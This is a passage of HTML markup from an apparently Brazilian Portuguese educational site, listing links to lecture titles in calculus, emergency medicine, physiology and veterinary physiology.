          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-teorema-do-valor-intermedi%C3%A1rio">[Matemática] Cálculo 1 - Aula de exercícios  Teorema do Valor Intermediário</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-26-eq-com-coeficientes-constantes">[Matemática] Cálculo 2 - Aula 26 - Eq. com coeficientes constantes</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-27-m%C3%A9todo-dos-coeficientes-determinar">[Matemática] Cálculo 2 - Aula 27 - Método dos Coeficientes a Determinar</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas" class="active">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
